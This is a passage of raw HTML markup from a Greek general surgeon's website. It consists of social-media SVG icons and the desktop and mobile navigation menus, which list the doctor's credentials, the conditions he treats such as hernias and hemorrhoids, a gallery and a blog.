d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a> </div> </div> </div> </div> </div> <div id="main-menu-bar" class="w-full hidden xl:block bg-white z-40 "> <div class="container mx-auto py-6"> <div class="flex flex-row justify-between items-center"> <a href="https://oxeirourgos.gr"><img width="312" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo.6fd510.png" alt="oxeirougos"></a> <div> <nav class="nav-primary z-40 nav-primary-lg" aria-label="Main Menu EL"> <div class="menu-main-menu-el-container"><ul id="menu-main-menu-el" class="nav"><li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3359"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-2009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-2018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2018"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-3360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3360"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3362"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-3363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3363"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-3366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3366"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/">Σκωληκοειδιτιδα</a></li> <li id="menu-item-3367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3367"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-3368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3368"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3369"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-3029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3029"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-2010" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2010"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2060"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; Ομιλιες</a></li> <li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://oxeirourgos.gr/omilies-se-synedria/">Ομιλιες σε συνεδρια</a></li> <li id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://oxeirourgos.gr/gallery/arthra-ston-typo/">Αρθρα στον τυπο</a></li> <li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-521 current_page_item menu-item-2061"><a href="https://oxeirourgos.gr/gallery/chirourgia-dr-archontovasilis-fotis/" aria-current="page">Χειρουργεια</a></li></ul></li><li id="menu-item-2011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2011"><a href="#">Blog</a><ul class="sub-menu"> <li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="https://oxeirourgos.gr/category/enimerwtika-arthra/">Ενημερωτικα Αρθρα</a></li> <li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2062"><a href="https://oxeirourgos.gr/category/ta-nea-mas/">Τα νεα μας</a></li> <li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://oxeirourgos.gr/arthra-se-ilektronika-periodika-2/">Αρθρα σε ηλεκτρονικα περιοδικα</a></li></ul></li><li id="menu-item-2012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2012"><a href="#">Αξιολογησεις</a><ul class="sub-menu"> <li id="menu-item-2066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2066"><a target="_blank" href="https://www.google.com/search?q=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;sxsrf=ALeKk03Wm9KY_jCOzNuYkzZ13IzJW2PJ_w%3A1617224739590&#038;ei=I-RkYKi1I7OE9u8PxOityAY&#038;oq=%CE%B1%CF%81%CF%87%CE%BF%CE%BD%CF%84%CE%BF%CE%B2%CE%B1%CF%83%CE%B9%CE%BB%CE%B7%CF%82+%CF%86%CF%89%CF%84%CE%B7%CF%82+&#038;gs_lcp=[base64]&#038;sclient=gws-wiz&#038;ved=0ahUKEwjo0v_Qt9vvAhUzgv0HHUR0C2kQ4dUDCA0&#038;uact=5#lrd=0x14a19989026812ab:0xc173ebb8abcbfd1e,1,,,">Google my Business</a></li> <li id="menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067"><a target="_blank" href="https://www.facebook.com/oxeirourgos/reviews/?ref=page_internal">Facebook</a></li> <li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068"><a target="_blank" href="https://www.doctoranytime.gr/d/Genikos-Cheirourgos/Arhontovasilis--Fotis-M-D,-PhD">DoctorAnytime</a></li></ul></li></ul></div> </nav> </div> <div> <div class="flex items-center gap-6"> <a href="http://hemorrhoids.oxeirourgos.gr/" target="_blank"><img class="w-8 h-8 max-w-auto " src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/eng-flag.38c093.webp" alt="english"></a> <a href="https://oxeirourgos.gr/epikinonia/"> <div class="flex flex-row items-center justify-center bg-charcoal rounded w-52 h-16"> <span class="w-2 h-2 bg-green-500 rounded-full"></span> <p class="text-white ml-2">ΚΛΕΙΣΤΕ ΡΑΝΤΕΒΟΥ</p> </div> </a> </div> </div> </div> </div> </div> <div class="w-full xl:hidden fixed bg-white z-50"> <div class="flex flex-row py-2 px-2 justify-between items-center w-full h-16"> <div class="w-1/4"> <div id="mobile-menu-button" class="flex flex-row items-center "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384.97 384.97" class="w-4 h-4 text-gunmetal fill-current "> <path id="hamburger-menu" d="M12.03 84.212h360.909c6.641 0 12.03-5.39 12.03-12.03 0-6.641-5.39-12.03-12.03-12.03H12.03C5.39 60.152 0 65.541 0 72.182c0 6.641 5.39 12.03 12.03 12.03zM372.939 180.455H12.03c-6.641 0-12.03 5.39-12.03 12.03s5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03s-5.389-12.03-12.03-12.03zM372.939 300.758H12.03c-6.641 0-12.03 5.39-12.03 12.03 0 6.641 5.39 12.03 12.03 12.03h360.909c6.641 0 12.03-5.39 12.03-12.03.001-6.641-5.389-12.03-12.03-12.03z"/> </svg> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 371.23 371.23" class="w-4 h-4 text-gunmetal fill-current hidden"> <path id="close-mobile-menu" d="M371.23 21.213 350.018 0 185.615 164.402 21.213 0 0 21.213l164.402 164.402L0 350.018l21.213 21.212 164.402-164.402L350.018 371.23l21.212-21.212-164.402-164.403z"/> </svg> <p class="text-gunmetal text-xs ml-2">MENU</p> </div> </div> <div class="w-1/4 flex items-center justify-center"> <a href="https://oxeirourgos.gr"><img width="36" height="36" src="https://oxeirourgos.gr/wp-content/themes/xeirourgos/public/images/logo-mobile.ed1998.png" alt="oxeirougos"></a> </div> <div class="w-2/4 flex "> <div class="ml-auto"> <div class="flex flex-row gap-3"> <a href="http://www.facebook.com/oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951Z" style="fill-rule:nonzero" transform="translate(.062 .031) scale(31.9961)"/> </svg> </div> </div> </a> <a href="https://www.instagram.com/arfotis/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" class="fill-current"> <path d="M128 84c-24.138 0-44 19.862-44 44s19.862 44 44 44 44-19.862 44-44c-.027-24.127-19.873-43.973-44-44Zm0 80c-19.749 0-36-16.251-36-36s16.251-36 36-36 36 16.251 36 36c-.022 19.741-16.259 35.978-36 36Zm44-132H84c-28.514.032-51.968 23.486-52 52v88c.032 28.514 23.486 51.968 52 52h88c28.514-.032 51.968-23.486 52-52V84c-.032-28.514-23.486-51.968-52-52Zm44 140c-.027 24.127-19.873 43.973-44 44H84c-24.127-.027-43.973-19.873-44-44V84c.027-24.127 19.873-43.973 44-44h88c24.127.027 43.973 19.873 44 44v88Zm-28-96c0 4.389-3.611 8-8 8-4.389 0-8-3.611-8-8 0-4.389 3.611-8 8-8 4.387.005 7.995 3.613 8 8Z" style="fill-rule:nonzero" transform="translate(-85.333 -85.333) scale(2.66667)"/> </svg> </div> </div> </a> <a href="https://www.youtube.com/channel/UCfPN6DVghDNFBi6L-OpfuaA" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M297.917 64.645c-11.19-13.302-31.85-18.728-71.306-18.728H83.386c-40.359 0-61.369 5.776-72.517 19.938C0 79.663 0 100.008 0 128.166v53.669c0 54.551 12.896 82.248 83.386 82.248h143.226c34.216 0 53.176-4.788 65.442-16.527C304.633 235.518 310 215.863 310 181.835v-53.669c0-29.695-.841-50.16-12.083-63.521zm-98.896 97.765-65.038 33.991a9.997 9.997 0 0 1-14.632-8.863v-67.764a10 10 0 0 1 14.609-8.874l65.038 33.772a10 10 0 0 1 .023 17.738z"/> </svg> </div> </div> </a> <a href="https://www.linkedin.com/in/fotis-archontovasilis-m-d-phd-fiss-fehs-1a5b7517/" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center "> <div class="w-6 h-auto text-charcoal "> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 310 310" class="fill-current"> <path d="M72.16 99.73H9.927a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5H72.16a5 5 0 0 0 5-5V104.73a5 5 0 0 0-5-5zM41.066.341C18.422.341 0 18.743 0 41.362 0 63.991 18.422 82.4 41.066 82.4c22.626 0 41.033-18.41 41.033-41.038C82.1 18.743 63.692.341 41.066.341zM230.454 94.761c-24.995 0-43.472 10.745-54.679 22.954V104.73a5 5 0 0 0-5-5h-59.599a5 5 0 0 0-5 5v199.928a5 5 0 0 0 5 5h62.097a5 5 0 0 0 5-5V205.74c0-33.333 9.054-46.319 32.29-46.319 25.306 0 27.317 20.818 27.317 48.034v97.204a5 5 0 0 0 5 5H305a5 5 0 0 0 5-5V194.995c0-49.565-9.451-100.234-79.546-100.234z"/> </svg> </div> </div> </a> <a href="https://www.tiktok.com/@oxeirourgos" target="_blank"> <div class="bg-white rounded-full w-10 h-10 flex items-center justify-center"> <div class="w-6 h-6 text-charcoal"> <svg width="100%" height="100%" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="100 0 310 500" class="fill-current"> <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/> </svg> </div></div> </a></div> </div> </div> </div> </div> <div id="mobile-menu-overlay" class="hidden opacity-1 h-screen w-full fixed top-0 pt-20 bg-white px-4 overflow-y-scroll flex flex-col justify-between z-40"> <div> <nav class="nav-primary w-11/12 nav-primary-mobile " aria-label="Main Menu ELL Mobile"> <div class="menu-main-menu-ell-mobile-container"><ul id="menu-main-menu-ell-mobile" class="nav"><li id="menu-item-4021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4021"><a href="https://oxeirourgos.gr/">Αρχικη</a></li><li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4022"><a href="#">Ο Ιατρος</a><ul class="sub-menu"> <li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4023"><a href="https://oxeirourgos.gr/viografiko/fotis-archontovasilis-genikos-xeirourgos/">Βιογραφικο Σημειωμα</a></li> <li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4024"><a href="https://oxeirourgos.gr/ekpaideusi-kai-akadhmaikoi-titloi/">Εκπαιδευση &#038; Τιτλοι</a></li> <li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4025"><a href="https://oxeirourgos.gr/viografiko/metekpaideysi-exeidikeyseis/">Μετεκπαιδευση – Εξειδικευσεις</a></li> <li id="menu-item-4026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4026"><a href="https://oxeirourgos.gr/vraveia-amp-diakriseis/">Βραβεια – Οργανωση Συνεδριων</a></li> <li id="menu-item-4027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4027"><a href="https://oxeirourgos.gr/melos-etaireiwn/">Μελος Εταιριων</a></li> <li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4028"><a href="#">Δημοσιευσεις</a> <ul class="sub-menu"> <li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a href="https://oxeirourgos.gr/viografiko/diethni-periodika/">Διεθνη περιοδικα</a></li> <li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"><a href="https://oxeirourgos.gr/viografiko/ellinika-periodika/">Ελληνικα περιοδικα</a></li> <li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://oxeirourgos.gr/viografiko/syggrafi-kefalaion/">Συγγραφη κεφαλαιων</a></li> </ul></li> <li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://oxeirourgos.gr/ereyna/">Ερευνα</a></li></ul></li><li id="menu-item-4033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4033"><a href="#">Παθησεις &#8211; Επεμβασεις</a><ul class="sub-menu"> <li id="menu-item-4034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4034"><a href="#">Παθησεις Πρωκτου</a> <ul class="sub-menu"> <li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/">Κεντρο Laser</a></li> <li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/aimorroides/">Αιμορροϊδες</a></li> <li id="menu-item-4037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-apostima/">Περιεδρικο Αποστημα</a></li> <li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://oxeirourgos.gr/ragada-proktoy/">Ραγαδα Πρωκτου</a></li> <li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039"><a href="https://oxeirourgos.gr/aimorroides-pathiseis-proktou/periedriko-syrigio/">Περιεδρικο Συριγγιο</a></li> </ul></li> <li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4040"><a href="#">Κηλες</a> <ul class="sub-menu"> <li id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://oxeirourgos.gr/kiles/">Γενικα</a></li> <li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://oxeirourgos.gr/kiles-athliton/">Κηλες Αθλητων</a></li> <li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://oxeirourgos.gr/voyvonokili/">Βουβωνοκηλη</a></li> <li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://oxeirourgos.gr/kiles/omfalokili/">Ομφαλοκηλη</a></li> <li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="https://oxeirourgos.gr/kiles/koiliokili/">Κοιλιοκηλη</a></li> <li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="https://oxeirourgos.gr/kiles/metegcheiritiki-kili/">Μετεγχειρητικη κήλη</a></li> <li id="menu-item-4047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047"><a href="https://oxeirourgos.gr/kiles/mirokili/">Μηροκηλη</a></li> <li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://oxeirourgos.gr/diafragmatokili/">Διαφραγματοκηλη</a></li> </ul></li> <li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049"><a href="#">Παθησεις Χοληδοχου Κυστης</a> <ul class="sub-menu"> <li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/petres-sti-choli/">Πετρες στη χολη</a></li> <li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://oxeirourgos.gr/polypodes/">Πολυποδες Χοληδοχου Κυστης</a></li> </ul></li> <li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://oxeirourgos.gr/laparoskopiki-xeirourgiki/skolikoeiditida/">Σκωληκοειδιτιδα</a></li> <li id="menu-item-4053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4053"><a href="#">Ρομποτικη Χειρουργικη</a> <ul class="sub-menu"> <li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/">Γενικα</a></li> <li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://oxeirourgos.gr/robotiki-xeirourgiki/apokatastasi-kilon-koiliakoy-toichomatos/">Αποκατασταση κηλων</a></li> </ul></li> <li id="menu-item-4056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4056"><a href="https://oxeirourgos.gr/pathiseis-dermatos/kisti-kokkigos/">Κυστη Κοκκυγος</a></li> <li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4057"><a href="#">Παθησεις Δερματος</a> <ul class="sub-menu"> <li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://oxeirourgos.gr/pathiseis-dermatos/spiloi/">Σπιλοι</a></li> <li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://oxeirourgos.gr/pathiseis-dermatos/lipomata/">Λιπωματα</a></li> <li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://oxeirourgos.gr/pathiseis-dermatos/melanoma/">Μελανωμα</a></li> </ul></li> <li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://oxeirourgos.gr/thyreoeidis/">Θυρεοειδης</a></li></ul></li><li id="menu-item-4062" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4062"><a href="#">Gallery</a><ul class="sub-menu"> <li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://oxeirourgos.gr/gallery/fotografiko-yliko/">Φωτογραφιες</a></li> <li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://oxeirourgos.gr/gallery/video/">Video</a></li> <li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4327"><a href="https://oxeirourgos.gr/gallery/social-media-videos/">Social Media Videos</a></li> <li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://oxeirourgos.gr/synenteyxeis/">Συνεντευξεις &#8211; Ομιλιες</a></li> <li id="menu-item-4066" class="menu-item 